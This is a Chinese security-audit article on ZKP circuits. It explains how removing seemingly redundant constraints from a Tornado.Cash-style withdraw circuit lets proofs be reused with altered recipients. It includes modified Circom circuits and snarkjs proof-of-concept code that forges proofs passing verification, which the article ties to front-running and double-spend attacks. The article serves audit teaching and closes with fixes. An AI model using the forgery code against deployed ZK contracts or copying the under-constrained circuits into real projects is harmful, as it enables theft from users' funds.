ZKP项目方必读:电路审计——冗余约束真的冗余吗?


本文作者:Beosin安全研究专家Saya & Bryce
1. 前言
ZKP(Zero-Knowledge Proof)项目主要包含链下电路、链上合约两部分,其中电路部分由于涉及业务逻辑的约束抽象以及复杂的密码学基础知识,所以该部分是项目方实现的难点,同时也是安全人员的审计难点, 下面列举一种容易被项目方忽视的安全案例 — “冗余约束”,目的是提醒项目方和用户注意相关安全风险。
2. 冗余约束能删除吗
审计ZKP项目时,通常会见到如下奇怪约束,但很多项目方实际并不理解具体含义,为了降低电路复用的难度和节省链下计算消耗,可能会删除部分约束,从而造成安全问题:

我们将上述代码删除前后生成的约束数量进行对比,发现在一个实际项目中有无上述约束,对项目约束总量的变化影响很小,因为它们很容易被项目方自动优化忽略


而实际上述电路的目的仅仅是为了在证明中附加一段数据,以Tornado.Cash为例附加的数据包括:接收者地址、中继relayer地址、手续费等,由于这些信号不影响后续电路的实际计算,所以可能会让部分其他项目方产生疑惑,从而将其从电路中删除,导致部分用户交易被抢跑。
下面将以简单的隐私交易项目Tornado.Cash为例介绍这种攻击,本文将电路中附加信息的相关信号和约束删除后具体如下:
include "../../../../node_modules/circomlib/circuits/bitify.circom";include "../../../../node_modules/circomlib/circuits/pedersen.circom";include "merkleTree.circom";template CommitmentHasher() {signal input nullifier;signal input secret;signal output commitment;// signal output nullifierHash;component commitmentHasher = Pedersen(496);// component nullifierHasher = Pedersen(248);component nullifierBits = Num2Bits(248);component secretBits = Num2Bits(248);nullifierBits.in <== nullifier;secretBits.in <== secret;for (var i = 0; i < 248; i++) {// nullifierHasher.in[i] <== nullifierBits.out[i];commitmentHasher.in[i] <== nullifierBits.out[i];commitmentHasher.in[i + 248] <== secretBits.out[i];}commitment <== commitmentHasher.out[0];// nullifierHash <== nullifierHasher.out[0];}// Verifies that commitment that corresponds to given secret and nullifier is included in the merkle tree of depositstemplate Withdraw(levels) {signal input root;// signal input nullifierHash;signal output commitment;// signal input recipient; // not taking part in any computations// signal input relayer; // not taking part in any computations// signal input fee; // not taking part in any computations// signal input refund; // not taking part in any computationssignal input nullifier;signal input secret;// signal input pathElements[levels];// signal input pathIndices[levels];component hasher = CommitmentHasher();hasher.nullifier <== nullifier;hasher.secret <== secret;commitment <== hasher.commitment;// hasher.nullifierHash === nullifierHash;// component tree = MerkleTreeChecker(levels);// tree.leaf <== hasher.commitment;// tree.root <== root;// for (var i = 0; i < levels; i++) {// tree.pathElements[i] <== pathElements[i];// tree.pathIndices[i] <== pathIndices[i];// }// Add hidden signals to make sure that tampering with recipient or fee will invalidate the snark proof// Most likely it is not required, but it's better to stay on the safe side and it only takes 2 constraints// Squares are used to prevent optimizer from removing those constraints// signal recipientSquare;// signal feeSquare;// signal relayerSquare;// signal refundSquare;// recipientSquare <== recipient * recipient;// feeSquare <== fee * fee;// relayerSquare <== relayer * relayer;// refundSquare <== refund * refund;}component main = Withdraw(20);
为了便于理解,本文删除了电路中校验Merkle Tree和nullifierHash相关的部分,同时也将收款人地址等信息注释。该电路生成的链上合约中,本文使用两个不同的地址同时进行verify,可以发现两个不同地址都可以通过校验:


但是当将下面代码添加到电路约束中时,可以发现只有电路中设置的recipient地址才能通过校验:
signal input recipient; // not taking part in any computationssignal input relayer; // not taking part in any computationssignal input fee; // not taking part in any computationssignal input refund; // not taking part in any computationssignal recipientSquare;signal feeSquare;signal relayerSquare;signal refundSquare;recipientSquare <== recipient * recipient;recipientSquare <== recipient * recipient;feeSquare <== fee * fee;relayerSquare <== relayer * relayer;refundSquare <== refund * refund;


所以当Proof未与recipient绑定时,可以发现recipient的地址可以被随意更换而zk proof都可以校验通过,那么当用户想从项目池中提款时就可能被MEV抢跑。下面是某隐私交易DApp的MEV抢跑攻击示例:

3. 冗余约束的错误写法
此外,电路中还有两种常见的错误写法,可能导致更加严重的双花攻击:一种是电路中设置了input信号,但是未对该信号进行约束,另一种是信号的多个约束之间存在线性依赖关系。下图为Groth16算法常见的Prove和Verify计算流程:
Prover生成证明Proof π = ([A]1,[C]1,[B]2):

Verifier接收到证明π[A、B、C]后经过如下验证方程计算,如果成立则验证通过,否则验证不通过:

3.1 信号未参与约束
如果某个公共信号 Zi在电路中不存在任何约束,那么对于其约束j来说,下列式子值恒为0(其中 rj 是Verifier需要Prover计算的随机挑战值):

同时,这意味着对于Zi来说, 任意的 x均有以下式子:

因此,验证方程中下列式子针对信号 x 有:

由于验证方程如下:

可以发现,无论 Zi 取任何值,该项计算的结果总是为0。
本文修改Tornado.Cash电路如下,可以看到该电路有1个公共输入信号recipient,以及3个私有信号root、nullifier、secret,其中recipient在该电路中并不存在任何约束:
template Withdraw(levels) {signal input root;signal output commitment;signal input recipient; // not taking part in any computationssignal input nullifier;signal input secret;component hasher = CommitmentHasher();hasher.nullifier <== nullifier;hasher.secret <== secret;commitment <== hasher.commitment;}component main {public [recipient]}= Withdraw(20);
本文将在最新的snarkjs库0.7.0版本上测试,将其隐式约束代码删除,以展示电路存在没有约束信号时的双花攻击效果,核心exp代码如下:
async function groth16_exp() {let inputA = "7";let inputB = "11";let inputC = "9";let inputD = "0x8db97C7cEcE249c2b98bDC0226Cc4C2A57BF52FC";await newZKey(`withdraw2.r1cs`,`powersOfTau28_hez_final_14.ptau`,`withdraw2_0000.zkey`,)await beacon(`withdraw2_0000.zkey`,`withdraw2_final.zkey`,"Final Beacon","0102030405060708090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f",10,)const verificationKey = await exportVerificationKey(`withdraw2_final.zkey`)fs.writeFileSync(`withdraw2_verification_key.json`, JSON.stringify(verificationKey), "utf-8")let { proof, publicSignals } = await groth16FullProve({ root: inputA, nullifier: inputB, secret: inputC, recipient: inputD }, "withdraw2.wasm", "withdraw2_final.zkey");console.log("publicSignals", publicSignals)fs.writeFileSync(`public1.json`, JSON.stringify(publicSignals), "utf-8")fs.writeFileSync(`proof.json`, JSON.stringify(proof), "utf-8")verify(publicSignals, proof);publicSignals[1] = "4"console.log("publicSignals", publicSignals)fs.writeFileSync(`public2.json`, JSON.stringify(publicSignals), "utf-8")verify(publicSignals, proof);}
可以看到生成的两个Proof都通过了校验:

3.2 线性依赖型约束

template Withdraw(levels) {signal input root;// signal input nullifierHash;signal output commitment;signal input recipient; // not taking part in any computationssignal input relayer; // not taking part in any computationssignal input fee; // not taking part in any computations// signal input refund; // not taking part in any computationssignal input nullifier;signal input secret;// signal input pathElements[levels];// signal input pathIndices[levels];component hasher = CommitmentHasher();hasher.nullifier <== nullifier;hasher.secret <== secret;commitment <== hasher.commitment;signal input Square;// recipientSquare <== recipient * recipient;// feeSquare <== fee * fee;// relayerSquare <== relayer * relayer;// refundSquare <== refund * refund;35 * Square === (2*recipient + 2*relayer + fee + 2) * (relayer + 4);}component main {public [recipient,Square]}= Withdraw(20);
上述电路可能导致双花攻击,具体的exp核心代码如下:
const buildMalleabeC = async (orignal_proof_c, publicinput_index, orginal_pub_input, new_public_input, l) => {const c = unstringifyBigInts(orignal_proof_c)const { fd: fdZKey, sections: sectionsZKey } = await readBinFile("tornadocash_final.zkey", "zkey", 2, 1 << 25, 1 << 23)const buffBasesC = await readSection(fdZKey, sectionsZKey, 8)fdZKey.close()const curve = await buildBn128();const Fr = curve.Fr;const G1 = curve.G1;const new_pi = new Uint8Array(Fr.n8);Scalar.toRprLE(new_pi, 0, new_public_input, Fr.n8);const matching_pub = new Uint8Array(Fr.n8);Scalar.toRprLE(matching_pub, 0, orginal_pub_input, Fr.n8);const sGIn = curve.G1.F.n8 * 2const matching_base = buffBasesC.slice(publicinput_index * sGIn, publicinput_index * sGIn + sGIn)const linear_factor = Fr.e(l.toString(10))const delta_lf = Fr.mul(linear_factor, Fr.sub(matching_pub, new_pi));const p = await curve.G1.timesScalar(matching_base, delta_lf);const affine_c = G1.fromObject(c);const malleable_c = G1.toAffine(G1.add(affine_c, p))return stringifyBigInts(G1.toObject(malleable_c))}
同样修改部分库代码后,我们在snarkjs 0.7.0版本上进行测试,结果为如下两个伪造的proof都可以通过验证:
-
publicsingnal1 + proof1


-
publicsingnal2 + proof2


4 修复方案
4.1 zk库代码
目前部分流行的zk库如snarkjs库会在电路中隐式的加入一些约束,例如一个最简单的约束:

上述式子在数学上恒成立,因此无论实际的信号值是多少,符合任何约束,都可以在setup期间被库代码隐式的统一添加到电路中,此外在电路中使用第一节的平方约束则是更为安全的做法。例如snarkjs在setup期间生成zkey时隐式添加了下列约束:

4.2 电路
项目方在设计电路时,由于使用的第三方zk库可能在setup或编译期间并不会添加额外约束, 所以我们建议项目方尽量在电路设计层面保证约束的完整性,在电路中严格对所有信号进行合法约束以保证安全性,例如前文所示的平方约束。




